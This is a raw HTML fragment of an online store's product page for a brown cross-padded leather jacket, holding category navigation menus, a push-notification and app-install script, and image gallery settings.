level-top"><a href="https://imarkplace.com/categories/home-household/bath.html" class="level-top"><span>Bath</span></a></li><li class="level1 item nav-8-2 level-top"><a href="https://imarkplace.com/categories/home-household/bedding-and-blankets.html" class="level-top"><span>Bedding &amp; Blankets</span></a></li><li class="level1 item nav-8-3 level-top"><a href="https://imarkplace.com/categories/home-household/kitchen-items.html" class="level-top"><span>Kitchen Items</span></a></li><li class="level1 item nav-8-4 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/appliances.html" class="level-top"><span>Home-Appliances</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-4-1 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/refrigerators.html" class="level-top"><span>REFRIGERATORS</span></a></li><li class="level2 nav-8-4-2 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/deep-freezers.html" class="level-top"><span>DEEP FREEZERS</span></a></li><li class="level2 nav-8-4-3 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/air-conditioners.html" class="level-top"><span>AIR CONDITIONERS</span></a></li><li class="level2 nav-8-4-4 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/water-dispensers.html" class="level-top"><span>WATER DISPENSERS</span></a></li><li class="level2 nav-8-4-5 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/led-tv.html" class="level-top"><span>LED TV</span></a></li><li class="level2 nav-8-4-6 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/microwave-ovens.html" class="level-top"><span>MICROWAVE OVENS</span></a></li><li class="level2 nav-8-4-7 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/small-domestic-appliances.html" class="level-top"><span>SMALL DOMESTIC APPLIANCES</span></a></li><li class="level2 nav-8-4-8 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/washing-machines.html" class="level-top"><span>WASHING MACHINES</span></a></li><li class="level2 nav-8-4-9 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/fans.html" class="level-top"><span>Fans</span></a></li><li class="level2 nav-8-4-10 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/room-cooler.html" class="level-top"><span>Room Cooler</span></a></li><li class="level2 nav-8-4-11 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/essential-appliances.html" class="level-top"><span>Essential Appliances</span></a></li><li class="level2 nav-8-4-12 level-top"><a href="https://imarkplace.com/categories/home-household/appliances/geysers-water.html" class="level-top"><span>Geysers</span></a></li></ul></div></div></li><li class="level1 item nav-8-5 level-top"><a href="https://imarkplace.com/categories/home-household/furniture.html" class="level-top"><span>Furniture</span></a></li><li class="level1 item nav-8-6 level-top"><a href="https://imarkplace.com/categories/home-household/tools-equipments.html" class="level-top"><span>Tools &amp; Equipments</span></a></li><li class="level1 item nav-8-7 level-top mega_left parent"><a href="https://imarkplace.com/categories/home-household/home-decor.html" class="level-top"><span>Home &amp; Decor</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-8-7-13 level-top"><a href="https://imarkplace.com/categories/home-household/home-decor/wall-stickers-decals.html" class="level-top"><span>Wall Stickers &amp; Decals</span></a></li></ul></div></div></li><li class="level1 item nav-8-8 level-top"><a href="https://imarkplace.com/categories/home-household/wooden-products.html" class="level-top"><span>Wooden Products</span></a></li><li class="level1 item nav-8-9 level-top"><a href="https://imarkplace.com/categories/home-household/handmade-products.html" class="level-top"><span>Handmade Products</span></a></li><li class="level1 item nav-8-10 level-top"><a href="https://imarkplace.com/categories/home-household/home-d-cor.html" class="level-top"><span>Home &amp; Dcor</span></a></li></ul></div><div class="mbmenu-block mbmenu-block-bottom grid-full std"><div class="static-bottom-menu">
  <div class="link-text"><a href="#"><span class="large-text">Home &amp; Household</span><span class="small-text" style="color: #999999;">Best Selling</span></a></div>
  <div><a class="btn action primary" href="/home-household.html"><strong>Shop Now</strong></a></div>
  <div class="img-inside"></div>
</div></div></div></div></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries.html" class="level-top"><span>IMarkPlace Mart</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://imarkplace.com/categories/groceries/dry-fruits.html" class="level-top"><span>Dry fruits</span></a></li><li class="level1 item nav-9-2 level-top"><a href="https://imarkplace.com/categories/groceries/beverages.html" class="level-top"><span>Beverages</span></a></li><li class="level1 item nav-9-3 level-top"><a href="https://imarkplace.com/categories/groceries/snacks-confectionery.html" class="level-top"><span>Snacks &amp; Confectionery</span></a></li><li class="level1 item nav-9-4 level-top"><a href="https://imarkplace.com/categories/groceries/dairy-products.html" class="level-top"><span>Dairy Products</span></a></li><li class="level1 item nav-9-5 level-top"><a href="https://imarkplace.com/categories/groceries/frozen-food-items.html" class="level-top"><span>Frozen Food Items</span></a></li><li class="level1 item nav-9-6 level-top"><a href="https://imarkplace.com/categories/groceries/breakfast-essentials.html" class="level-top"><span>Breakfast Essentials</span></a></li><li class="level1 item nav-9-7 level-top"><a href="https://imarkplace.com/categories/groceries/edible-grocery.html" class="level-top"><span>Cooking Essentials</span></a></li><li class="level1 item nav-9-8 level-top"><a href="https://imarkplace.com/categories/groceries/spices-recipes.html" class="level-top"><span>Spices &amp; Recipes</span></a></li><li class="level1 item nav-9-9 level-top"><a href="https://imarkplace.com/categories/groceries/household-essentials.html" class="level-top"><span>Household Essentials</span></a></li><li class="level1 item nav-9-10 level-top"><a href="https://imarkplace.com/categories/groceries/ready-to-cook-eat.html" class="level-top"><span>Ready to Cook &amp; Eat</span></a></li><li class="level1 item nav-9-11 level-top"><a href="https://imarkplace.com/categories/groceries/fresh-produce.html" class="level-top"><span>Fresh Produce</span></a></li><li class="level1 item nav-9-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/tea-coffee.html" class="level-top"><span>Tea &amp; Coffee</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-12-1 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea.html" class="level-top"><span>Tea</span></a></li><li class="level2 nav-9-12-2 level-top"><a href="https://imarkplace.com/categories/groceries/tea-coffee/tea-whitener.html" class="level-top"><span>Tea Whitener</span></a></li></ul></div></div></li><li class="level1 item nav-9-13 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/household-cleaning.html" class="level-top"><span>Household Cleaning</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-13-3 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/dishwashing.html" class="level-top"><span>Dishwashing</span></a></li><li class="level2 nav-9-13-4 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/cleaning-products.html" class="level-top"><span>Cleaning Products</span></a></li><li class="level2 nav-9-13-5 level-top"><a href="https://imarkplace.com/categories/groceries/household-cleaning/liquid-cleaners.html" class="level-top"><span>Detergents &amp; Soaps</span></a></li></ul></div></div></li><li class="level1 item nav-9-14 level-top"><a href="https://imarkplace.com/categories/groceries/health-wellness.html" class="level-top"><span>Health &amp; Wellness</span></a></li><li class="level1 item nav-9-15 level-top"><a href="https://imarkplace.com/categories/groceries/hair-colurs.html" class="level-top"><span>Hair Colurs</span></a></li><li class="level1 item nav-9-16 level-top mega_left parent"><a href="https://imarkplace.com/categories/groceries/cosmetics.html" class="level-top"><span>Cosmetics</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-9-16-6 level-top"><a href="https://imarkplace.com/categories/groceries/cosmetics/lip-balm.html" class="level-top"><span>Lip Balm</span></a></li></ul></div></div></li><li class="level1 item nav-9-17 level-top"><a href="https://imarkplace.com/categories/groceries/mangoes.html" class="level-top"><span>Fruits</span></a></li><li class="level1 item nav-9-18 level-top"><a href="https://imarkplace.com/categories/groceries/grocery.html" class="level-top"><span>Grocery</span></a></li><li class="level1 item nav-9-19 level-top"><a href="https://imarkplace.com/categories/groceries/cream-lotions.html" class="level-top"><span>Cream &amp; Lotions</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://imarkplace.com/categories/religious-products.html" class="level-top"><span>Religious Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://imarkplace.com/categories/religious-products/khajoor.html" class="level-top"><span>Dates(Khajoor)</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://imarkplace.com/categories/religious-products/religious-clothing.html" class="level-top"><span>Religious Clothing</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://imarkplace.com/categories/religious-products/prayer-accessories.html" class="level-top"><span>Prayer Accessories</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://imarkplace.com/categories/religious-products/quran-majeed.html" class="level-top"><span>Quran Majeed</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://imarkplace.com/categories/religious-products/ittar.html" class="level-top"><span>Attar(Ittar)</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://imarkplace.com/categories/religious-products/tally-counter.html" class="level-top"><span>Tasbih(Tally Counter)</span></a></li><li class="level1 item nav-10-7 level-top"><a href="https://imarkplace.com/categories/religious-products/abaya-and-hijab.html" class="level-top"><span>Abaya And Hijab</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://imarkplace.com/categories/sports.html" class="level-top"><span>Sports &amp; Outdoor</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top"><a href="https://imarkplace.com/categories/sports/supplements.html" class="level-top"><span>Supplements</span></a></li><li class="level1 item nav-11-2 level-top"><a href="https://imarkplace.com/categories/sports/sports-accessories.html" class="level-top"><span>Sports Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-12 level-top mega_left parent"><a href="https://imarkplace.com/categories/toys-and-baby-product.html" class="level-top"><span>Toys &amp; Baby Products</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-12-1 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/toys-games.html" class="level-top"><span>Toys &amp; Games</span></a></li><li class="level1 item nav-12-2 level-top"><a href="https://imarkplace.com/categories/toys-and-baby-product/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-13 level-top"><a href="https://imarkplace.com/categories/cats-food.html" class="level-top"><span>Pet Food</span></a></li><li class="level0 nav-14 level-top"><a href="https://imarkplace.com/categories/cosmetics.html" class="level-top"><span>Cosmetics</span></a></li><li class="level0 nav-15 level-top"><a href="https://imarkplace.com/categories/cars-accessories.html" class="level-top"><span>Cars Accessories</span></a></li><li class="level0 nav-16 level-top"><a href="https://imarkplace.com/categories/motor-bikes.html" class="level-top"><span>Motor Bikes </span></a></li><li class="level0 nav-17 level-top"><a href="https://imarkplace.com/categories/stationary.html" class="level-top"><span>Stationary</span></a></li><li class="level0 nav-18 level-top"><a href="https://imarkplace.com/categories/refrigerators.html" class="level-top"><span>refrigerators</span></a></li></ul></div></div></li></ul>
</div>

</div>
</div>



</div>
  <div class="header-menu-content d-none d-md-block col-md-9 col-lg-8">
    <div class="w-100">
      <div class="menu-container">
                  <div class="w-100">
            <div class="d-none d-md-block">
              <!--<= $this->getChildHtml('smartmenu.topnav') ?>-->

              <div class="collapse navbar-collapse" id="navbarNav">
                
                  <ul class="navbar-nav ml-auto">
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com">Home</a>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="/about-us">About Us</a>
  </li>
  <li class="nav-item dropdown sport-dropdown">
    <a class="nav-link" href="/categories/sports.html">Sports</a>
    <ul class="dropdown-menu">
      <li>
        <a
          class="dropdown-item"
          href="https://imarketplace.cricket"
          target="_blank"
          >Live Update</a
        >
      </li>
    </ul>
  </li>
  <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/services">Services</a>
  </li>
 <li class="nav-item">
    <a class="nav-link" href="https://imarkplace.com/islamicnews">Islamic Finance News</a>
   </li>
</ul>
               
              </div>

            </div>
            <!--<div class="col-12 col-md-3 d-none d-lg-block website-switcher">
            <div class=""></div>
            <= $block->getLayout()->createBlock('Magento\Cms\Block\Block')->setBlockId('hotline')->toHtml(); ?>
          </div>-->
          </div>
              </div>
    </div>
  </div>
</nav>


  <div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
      <div class="btn-nav-mobile col">
        <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx"
          aria-label="menu"><span></span></button>
        <div class="menu-btn-text">
          Menu        </div>
      </div>
      <div class="btn-search-mobile col">
        <i class="mbi mbi-magnifier"></i>
        <div class="menu-btn-text">
          Search        </div>
      </div>
      <div class="col col-home">
        <a href="https://imarkplace.com/" class="go-home"><i class="mbi mbi-home3 wasif21"></i></a>
        <div class="menu-btn-text">
          Home        </div>
      </div>

      <div class="col col-cart">
        <div class="minicart-action">
          <a class="action showcart" href="https://imarkplace.com/checkout/cart/" data-bind="scope: 'minicart_content'">
            <i class="mbi mbi-cart"></i>
            <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
              <span class="counter-number"
                data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
            </span>
          </a>
        </div>
        <div class="menu-btn-text">
          My Cart        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/services/" class="go-services" style="text-align: center;">
      <i class="bi bi-wrench"></i>
        <div class="menu-btn-text">
            Services        </div>
    </a>
      </div>
      <div class="user-topbar col">
        <i class="mbi mbi-user"></i>
        <div class="menu-btn-text">
          Me        </div>
      </div>
      <div class="user-topbar col">
      <a href="https://imarkplace.com/islamicnews" class="go-news">
      <i class="bi bi-newspaper"></i>
      <div class="menu-btn-text">
      News      </div>
  </a>
  </div>
        
      


    </div>
  </div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content"><div class="wk-prompt" id="wk-prompt-id" style="display:none">
    <div class="icon-plus gray w25"></div>
</div>
<script type="module" defer>
import {Workbox} from 'https://storage.googleapis.com/workbox-cdn/releases/5.1.2/workbox-window.prod.mjs';
    require([
        "jquery",
        'mage/storage',
        '@firebase/app',
        '@firebase/messaging',
        '@firebase/analytics'
    ], function($, storage, firebase){
        'use strict';
        var firebaseConfig = {
            apiKey: 'AIzaSyBEQifxSnXOCv2cEm4SrgVQ_Shailz6g7Y',
            authDomain: 'imarkplace-53072.firebaseapp.com',
            databaseURL: 'https://imarkplace-53072-default-rtdb.firebaseio.com',
            projectId: 'imarkplace-53072',
            storageBucket: 'imarkplace-53072.appspot.com',
            messagingSenderId: '894877050530',
            appId: '1:894877050530:web:38ceaf5928011a22ef19fb',
            measurementId: 'G-7T7M47MDCV'
        };

        var win_wid = $(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);
        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length != 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        if(!isMobile || win_wid > "767"){
            if(jQuery('#wk-prompt-id').is(':visible')){
                jQuery('#wk-prompt-id').css('margin-right','-=8px');
                jQuery('#wk-prompt-id').css('margin-top','5px');
                jQuery('#wk-prompt-id').css('padding-left','5px');
            }
        }
        if (isMobile || (win_wid <= "767") || ((iframe.length > 0) && ("295" <= width <= "688"))) {
            jQuery(document).on('click','.ui-menu-item', function() {
                if ((jQuery(this).children().length) == 1) {
                    jQuery("body").trigger('processStart')
                } else {
                    if (
                        jQuery(this).find('a').attr('role') == 'menuitem' ||
                        jQuery(this).find('a').hasClass('ui-state-focus')
                    ) {
                        if(
                            !(jQuery(this).parent().find('li').hasClass('level-top') &&
                            jQuery(this).parent().find('li').hasClass('parent'))
                        ){
                            jQuery("body").trigger('processStart')
                        }
                    }
                }

            })

            jQuery(document).on('click','.nav-sections-item-content  a',function() {
                if (
                    jQuery(this).parent().parent().hasClass('header') ||
                    jQuery(this).parent().parent().hasClass('links') ||
                    jQuery(this).find('a').attr('role') == 'menuitem'
                ) {
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.item',function(){
                if(jQuery(this).children('a').length){
                    jQuery("body").trigger('processStart')
                }
            })

            jQuery(document).on('click','.product-item-photo',function(){
                jQuery("body").trigger('processStart')
            })
        }

        // Initialize Firebase
        firebase.initializeApp(firebaseConfig);
        if (firebase.messaging.isSupported()) {

            // firebase.analytics();
        }
        // [END get_messaging_object]
        // [START set_public_vapid_key]
        // Add the public key generated from the console here.


        let isSubscribed;
        function saveEndPointForLaterUse(registrationId, endpoint) {
            $.ajax({
                url: 'https://imarkplace.com/pwa/index/index/',
                data: {
                    regId: registrationId,
                    endpoint: endpoint,
                },
                method: 'post',
                dataType: 'json',
                success: function() {
                    console.log("You have successfully subscribed for push notifications!");
                }
            })
        }
        if ('serviceWorker' in navigator) {
            window.addEventListener('load', function() {
                const wb = new Workbox('https://imarkplace.com/service-worker.js');
                var Regis;
                wb.register().then(function(registration) {
                    Regis = registration;

                }).catch(function(error) {
                    console.log("Service Worker Registration Failed", error);
                });

                wb.addEventListener('activated', (event) => {
                    // Get the current page URL + all resources the page loaded.
                    const urlsToCache = [
                        location.href,
                        ...performance.getEntriesByType('resource').map((r) => r.name),
                    ];
                    // Send that list of URLs to your router in the service worker.
                    wb.messageSW({
                        type: 'CACHE_URLS',
                        payload: {urlsToCache},
                    });
                    if (firebase.messaging.isSupported()) {
                        if ('PushManager' in window) {
                            const messaging = firebase.messaging();
                            messaging.usePublicVapidKey('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
                            messaging.useServiceWorker(Regis);
                            initializeUI();

                        }
                    }

                });

                callbeforeinstaller();
            });
        } else {
            console.log('service_workers_are_not_supported_in_this_browser');
        }

        window.addEventListener('appinstalled', (evt) => {
            // Log install to analytics
            var payload = {
                trakingData: {}
            }
            storage.post('rest/V1/pwa-analytics/download', JSON.stringify(payload)).fail(
                function (response) {
                    console.log(response);
                }
            ).done(
                function (response) {
                    console.log(response);
                }
            );
        });

        function initializeUI() {
            // [END set_public_vapid_key]
                const messaging = firebase.messaging();
                messaging.getToken().then(function(currentToken) {
                    if (currentToken) {
                        sendTokenToServer(currentToken);
                    } else {
                        // Show permission request.
                        console.log('No Instance ID token available. Request permission to generate one.');
                        // Show permission UI.
                        requestPermission();
                        setTokenSentToServer(false);
                    }
                    }).catch(function(err) {
                    console.log('An error occurred while retrieving token. ', err);
                    // showToken('Error retrieving Instance ID token. ', err);
                    setTokenSentToServer(false);
                });
        }

        function isTokenSentToServer() {
            return window.localStorage.getItem('sentToServer') === '1';
        }

        function setTokenSentToServer(sent) {
                window.localStorage.setItem('sentToServer', sent ? '1' : '0');
        }


        // Send the Instance ID token your application server, so that it can:
        // - send messages back to this app
        // - subscribe/unsubscribe the token from topics
        function sendTokenToServer(currentToken) {
            // alert(currentToken);
            if (!isTokenSentToServer()) {
                console.log('Sending token to server...');
                // TODO(developer): Send the current token to your server.
                setTokenSentToServer(true);
                saveEndPointForLaterUse(currentToken, currentToken)
            } else {
                console.log('Token already sent to server so won\'t send it again ' +
                    'unless it changes');
            }
        }

        function subscribeUser(swRegistration) {

            const applicationServerKey =  urlB64ToUint8Array('BNpnuRR23I3YcN3fDG8q9FJSyudPIKCH1RFHTXIzSoMBUUS2t--rg2GxD6H2BKdHHqaLHOofX-Waid8IetFHmEo');
            swRegistration.pushManager.subscribe({
                userVisibleOnly: true,
                applicationServerKey: applicationServerKey
            })
            .then(function(subscription) {

                    var endpoint = subscription.endpoint;
                    var subscriberId = subscription.endpoint.split("/").slice(-1)[0];
                    saveEndPointForLaterUse(subscriberId, endpoint);

            })
            .catch(function(err) {
                if (Notification.permission === 'denied') {
                    console.warn('Permission for notifications was denied');
                } else {
                    console.error('Unable to subscribe to push', err);
                }
            });

        }

    function urlB64ToUint8Array(base64String) {
        const padding = '='.repeat((4 - base64String.length % 4) % 4);
        const base64 = (base64String + padding)
            .replace(/\-/g, '+')
            .replace(/_/g, '/')
        ;
        const rawData = window.atob(base64);
        return Uint8Array.from([...rawData].map((char) => char.charCodeAt(0)));
    }


    function requestPermission() {
        console.log('Requesting permission...');

        Notification.requestPermission().then(function(permission) {
        if (permission === 'granted') {
            console.log('Notification permission granted.');

            initializeUI();

        } else {
            console.log('Unable to get permission to notify.');
        }
        });

    }

    });

    function callbeforeinstaller() {
        let deferredPrompt;
        var win_wid = jQuery(window).width()
        var isMobile = /iPhone|iPad|iPod|Android/i.test(navigator.userAgent);

        var iframe = document.getElementsByTagName("iframe");
        if(iframe.length > 0)
        {
            var width = document.getElementsByTagName("iframe")[0].clientWidth;
        }

        window.addEventListener('beforeinstallprompt', function (e) {
            deferredPrompt = e;
            document.getElementById("wk-prompt-id").style.display = "block";
            if (!isMobile || (win_wid > "767") || ((iframe.length > 0) && !("295" <= width <= "688"))) {
                if(jQuery('#wk-prompt-id').is(':visible')){
                    jQuery('#wk-prompt-id').css('margin-right','-=8px');
                    jQuery('#wk-prompt-id').css('margin-top','5px');
                    jQuery('#wk-prompt-id').css('padding-left','5px');
                }
                document.getElementById('wk-prompt-id').style.display = "none";
            }
            deferredPrompt.userChoice.then(function(result) {
                if(result.outcome == 'dismissed') {
                    var payload = {
                        trakingData: {}
                    }
                    require(['mage/storage'], function (storage){
                        storage.post('rest/V1/pwa-analytics/reject', JSON.stringify(payload)).fail(
                            function (response) {
                                console.log(response);
                            }
                        ).done(
                            function (response) {
                                console.log(response);
                            }
                        );
                    });

                }
            });
        });

        document.querySelector('.wk-prompt').addEventListener('click',function(){
            document.getElementById("wk-prompt-id").style.display = "none";
            deferredPrompt.prompt();
            deferredPrompt.userChoice.then(function (choiceResult) {
                if (choiceResult.outcome === 'accepted') {
                    console.log('User accepted PWA ');
                } else {
                    console.log('User dismissed PWA');
                }
                deferredPrompt = null;
            })
        });
    }

    function isUrl(s) {
        var regexp = /(ftp|http|https):\/\/(\w+:{0,1}\w*@)?(\S+)(:[0-9]+)?(\/|\/([\w#!:.?+=&%@!\-\/]))?/
        return regexp.test(s);
    }
</script>
</div></header>    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://imarkplace.com/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item product">
                                                    <span class="last">SIGNATURE BROWN CROSS-PADDED LEATHER JACKET</span>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><div class="container1 main-container1"><div class="columns row"><div class="main-wrap col-12"><div class="column main"><div class="product-info-main-top product-info-main">
            <div class="row align-items-center">
            <!-- <div class="col-12 col-lg-8 col-xl-9">

                <div class="info-after-title">
                                   </div>
            </div> -->

         
        </div>
    </div>





<div class="padding-main-custom mt-4 maximum-width mx-xl-auto">
  <div class="row">
            <div class="col-12 col-xs-12 col-sm-12 col-md-12 col-lg-5 col-xl-5 product-image-container4 wasif-media">
                <div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>

<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    <picture class="gallery-placeholder__image"><source type="image/webp" srcset="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/s/i/signature_brown_cross-padded_leather_jacket_1_.webp"><img alt="main product photo" class="gallery-placeholder__image" src="https://d1gcfsxh5fnagd.cloudfront.net/media/catalog/product/cache/c0ebf5db5029bacc9020784642340496/s/i/signature_brown_cross-padded_leather_jacket_1_.png" loading="lazy" /></picture>
</div>

<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"0","left":"100%","width":"500","height":"500","eventType":"hover","enabled":true,"mode":"outside"},
                "data": [{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.png","caption":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET\r\n","position":"6","isMain":true,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/s\/i\/signature_brown_cross-padded_leather_jacket_1_.webp"},{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_2_.png","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/s\/i\/signature_brown_cross-padded_leather_jacket_2_.png","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/s\/i\/signature_brown_cross-padded_leather_jacket_2_.png","caption":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET","position":"7","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_2_.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/s\/i\/signature_brown_cross-padded_leather_jacket_2_.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/s\/i\/signature_brown_cross-padded_leather_jacket_2_.webp"},{"thumb":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_3_.png","img":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/s\/i\/signature_brown_cross-padded_leather_jacket_3_.png","full":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/s\/i\/signature_brown_cross-padded_leather_jacket_3_.png","caption":"SIGNATURE BROWN CROSS-PADDED LEATHER JACKET","position":"8","isMain":false,"type":"image","videoUrl":null,"thumb_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/fdcafdc50bb23a0dd7f8727a34cc0249\/s\/i\/signature_brown_cross-padded_leather_jacket_3_.webp","img_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/c0ebf5db5029bacc9020784642340496\/s\/i\/signature_brown_cross-padded_leather_jacket_3_.webp","full_webp":"https:\/\/d1gcfsxh5fnagd.cloudfront.net\/media\/catalog\/product\/cache\/5d7f21a56227b5ad1c88d0e108d45483\/s\/i\/signature_brown_cross-padded_leather_jacket_3_.webp"}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":false,"allowfullscreen":true,"showCaption":true,"width":600,"thumbwidth":65,"thumbheight":65,"height":600,"transitionduration":600,"transition":"dissolve","navarrows":true,"navtype":"slides","navdir":"vertical","thumbmargin":10},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":true,"transitionduration":600,"transition":"dissolve","keyboard":true},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"thumbs","navdir":"vertical"}}}}            }
        }
    }
